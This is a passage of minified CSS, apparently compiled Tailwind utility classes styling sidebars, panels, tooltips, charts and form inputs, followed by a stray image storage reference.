-100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:.25rem}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=open\]\:hover\:bg-accent:hover[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:hover\:bg-sidebar-accent:hover[data-state=open]{background-color:hsl(var(--sidebar-accent))}.data-\[state\=open\]\:hover\:text-sidebar-accent-foreground:hover[data-state=open]{color:hsl(var(--sidebar-accent-foreground))}.data-\[state\=open\]\:focus\:bg-accent:focus[data-state=open]{background-color:hsl(var(--accent))}.group\/day[data-focused=true] .group-data-\[focused\=true\]\/day\:relative{position:relative}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]{left:calc(var(--sidebar-width) * -1)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]{right:calc(var(--sidebar-width) * -1)}.group[data-side=left] .group-data-\[side\=left\]\:-right-4{right:-1rem}.group[data-side=right] .group-data-\[side\=right\]\:left-0{left:0}.group\/day[data-focused=true] .group-data-\[focused\=true\]\/day\:z-10{z-index:10}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:-mt-8{margin-top:-2rem}.group\/field-group[data-variant=outline] .group-data-\[variant\=outline\]\/field-group\:-mb-2{margin-bottom:-.5rem}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:hidden{display:none}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!size-8{width:2rem!important;height:2rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[--sidebar-width-icon\]{width:var(--sidebar-width-icon)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]{width:calc(var(--sidebar-width-icon) + 1rem)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]{width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:w-0{width:0px}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-side=right] .group-data-\[side\=right\]\:rotate-180,.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:overflow-hidden{overflow:hidden}.group[data-variant=floating] .group-data-\[variant\=floating\]\:rounded-lg{border-radius:var(--radius)}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border{border-width:1px}.group[data-side=left] .group-data-\[side\=left\]\:border-r{border-right-width:1px}.group[data-side=right] .group-data-\[side\=right\]\:border-l{border-left-width:1px}.group\/day[data-focused=true] .group-data-\[focused\=true\]\/day\:border-ring{border-color:hsl(var(--ring))}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border-sidebar-border{border-color:hsl(var(--sidebar-border))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-0{padding:0!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-2{padding:.5rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:opacity-0{opacity:0}.group\/field[data-disabled=true] .group-data-\[disabled\=true\]\/field\:opacity-50,.group\/input-group[data-disabled=true] .group-data-\[disabled\=true\]\/input-group\:opacity-50{opacity:.5}.group[data-variant=floating] .group-data-\[variant\=floating\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group\/day[data-focused=true] .group-data-\[focused\=true\]\/day\:ring-\[3px\]{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group\/day[data-focused=true] .group-data-\[focused\=true\]\/day\:ring-ring\/50{--tw-ring-color: hsl(var(--ring) / .5)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:after\:left-full:after{content:var(--tw-content);left:100%}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:hover\:bg-sidebar:hover{background-color:hsl(var(--sidebar-background))}.peer\/menu-button[data-size=default]~.peer-data-\[size\=default\]\/menu-button\:top-1\.5{top:.375rem}.peer\/menu-button[data-size=lg]~.peer-data-\[size\=lg\]\/menu-button\:top-2\.5{top:.625rem}.peer\/menu-button[data-size=sm]~.peer-data-\[size\=sm\]\/menu-button\:top-1{top:.25rem}.peer\/menu-button[data-active=true]~.peer-data-\[active\=true\]\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground))}.dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}.dark\:bg-input\/30:is(.dark *){background-color:hsl(var(--input) / .3)}.dark\:bg-transparent:is(.dark *){background-color:transparent}.dark\:has-\[\[data-slot\]\[aria-invalid\=true\]\]\:ring-destructive\/40:has([data-slot][aria-invalid=true]):is(.dark *){--tw-ring-color: hsl(var(--destructive) / .4)}@media(min-width:640px){.sm\:bottom-0{bottom:0}.sm\:left-6{left:1.5rem}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:max-w-sm{max-width:24rem}.sm\:flex-none{flex:none}.sm\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:p-8{padding:2rem}.sm\:pt-12{padding-top:3rem}.sm\:text-left{text-align:left}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-\[2\.6rem\]{font-size:2.6rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media(min-width:768px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:flex-row{flex-direction:row}.md\:p-12{padding:3rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:opacity-0{opacity:0}.after\:md\:hidden:after{content:var(--tw-content);display:none}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:m-2{margin:.5rem}.peer[data-state=collapsed][data-variant=inset]~.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2{margin-left:.5rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:ml-0{margin-left:0}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:rounded-xl{border-radius:.75rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}@media(min-width:1024px){.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.\[\&\+\[data-slot\=item-content\]\]\:flex-none+[data-slot=item-content]{flex:none}.\[\&\+div\]\:text-xs+div{font-size:.75rem;line-height:1rem}.\[\&\:first-child\[data-selected\=true\]_button\]\:rounded-l-md:first-child[data-selected=true] button{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\:last-child\[data-selected\=true\]_button\]\:rounded-r-md:last-child[data-selected=true] button{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\>\*\:not\(\:first-child\)\]\:rounded-l-none>*:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.\[\&\>\*\:not\(\:first-child\)\]\:rounded-t-none>*:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.\[\&\>\*\:not\(\:first-child\)\]\:border-l-0>*:not(:first-child){border-left-width:0px}.\[\&\>\*\:not\(\:first-child\)\]\:border-t-0>*:not(:first-child){border-top-width:0px}.\[\&\>\*\:not\(\:last-child\)\]\:rounded-b-none>*:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.\[\&\>\*\:not\(\:last-child\)\]\:rounded-r-none>*:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.\[\&\>\*\]\:w-full>*{width:100%}.\[\&\>\*\]\:focus-visible\:relative:focus-visible>*{position:relative}.\[\&\>\*\]\:focus-visible\:z-10:focus-visible>*{z-index:10}.\[\&\>\.sr-only\]\:w-auto>.sr-only{width:auto}.\[\&\>\[data-slot\=field-group\]\]\:gap-4>[data-slot=field-group]{gap:1rem}.\[\&\>\[data-slot\=field-label\]\]\:flex-auto>[data-slot=field-label]{flex:1 1 auto}.\[\&\>\[data-slot\=field\]\]\:p-4>[data-slot=field]{padding:1rem}.has-\[select\[aria-hidden\=true\]\:last-child\]\:\[\&\>\[data-slot\=select-trigger\]\:last-of-type\]\:rounded-r-md>[data-slot=select-trigger]:last-of-type:has(select[aria-hidden=true]:last-child){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\>\[data-slot\=select-trigger\]\:not\(\[class\*\=\'w-\'\]\)\]\:w-fit>[data-slot=select-trigger]:not([class*=w-]){width:-moz-fit-content;width:fit-content}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>a\:hover\]\:text-primary>a:hover{color:hsl(var(--primary))}.\[\&\>a\]\:underline>a{text-decoration-line:underline}.\[\&\>a\]\:underline-offset-4>a{text-underline-offset:4px}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>input\]\:flex-1>input{flex:1 1 0%}.has-\[\>\[data-align\=block-end\]\]\:\[\&\>input\]\:pt-3>input:has(>[data-align=block-end]){padding-top:.75rem}.has-\[\>\[data-align\=block-start\]\]\:\[\&\>input\]\:pb-3>input:has(>[data-align=block-start]){padding-bottom:.75rem}.has-\[\>\[data-align\=inline-end\]\]\:\[\&\>input\]\:pr-2>input:has(>[data-align=inline-end]){padding-right:.5rem}.has-\[\>\[data-align\=inline-start\]\]\:\[\&\>input\]\:pl-2>input:has(>[data-align=inline-start]){padding-left:.5rem}.\[\&\>kbd\]\:rounded-\[calc\(var\(--radius\)-5px\)\]>kbd{border-radius:calc(var(--radius) - 5px)}.\[\&\>span\:last-child\]\:truncate>span:last-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>span\]\:text-xs>span{font-size:.75rem;line-height:1rem}.\[\&\>span\]\:opacity-70>span{opacity:.7}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y: -3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-3\.5>svg:not([class*=size-]){width:.875rem;height:.875rem}.\[\&\>svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4>svg:not([class*=size-]){width:1rem;height:1rem}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:left-4>svg{left:1rem}.\[\&\>svg\]\:top-4>svg{top:1rem}.\[\&\>svg\]\:size-3\.5>svg{width:.875rem;height:.875rem}.\[\&\>svg\]\:size-4>svg{width:1rem;height:1rem}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:h-3\.5>svg{height:.875rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:w-3\.5>svg{width:.875rem}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.\[\&\>svg\]\:text-muted-foreground>svg{color:hsl(var(--muted-foreground))}.\[\&\>svg\]\:text-sidebar-accent-foreground>svg{color:hsl(var(--sidebar-accent-foreground))}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0px}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:hsl(var(--muted-foreground))}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:hsl(var(--border) / .5)}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:hsl(var(--border))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:hsl(var(--muted))}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{outline:2px solid transparent;outline-offset:2px}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_\[data-cmdk-input-wrapper\]_svg\]\:h-5 [data-cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[data-cmdk-input-wrapper\]_svg\]\:w-5 [data-cmdk-input-wrapper] svg{width:1.25rem}.\[\&_img\]\:size-full img{width:100%;height:100%}.\[\&_img\]\:object-cover img{-o-object-fit:cover;object-fit:cover}.\[\&_p\:last-child\]\:mb-0 p:last-child{margin-bottom:0}.\[\&_p\]\:mb-1\.5 p{margin-bottom:.375rem}.\[\&_p\]\:leading-relaxed p{line-height:1.625}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-3 svg:not([class*=size-]){width:.75rem;height:.75rem}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4 svg:not([class*=size-]){width:1rem;height:1rem}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-6 svg:not([class*=size-]){width:1.5rem;height:1.5rem}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0px}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:-.5rem}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:-.5rem}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-slot=card-content] .\[\[data-slot\=card-content\]_\&\]\:bg-transparent,[data-slot=popover-content] .\[\[data-slot\=popover-content\]_\&\]\:bg-transparent{background-color:transparent}[data-slot=tooltip-content] .\[\[data-slot\=tooltip-content\]_\&\]\:bg-background\/20{background-color:hsl(var(--background) / .2)}[data-slot=tooltip-content] .\[\[data-slot\=tooltip-content\]_\&\]\:text-background{color:hsl(var(--background))}[data-slot=tooltip-content] .dark\:\[\[data-slot\=tooltip-content\]_\&\]\:bg-background\/10:is(.dark *){background-color:hsl(var(--background) / .1)}[data-variant=legend]+.\[\[data-variant\=legend\]\+\&\]\:-mt-1\.5{margin-top:-.375rem}

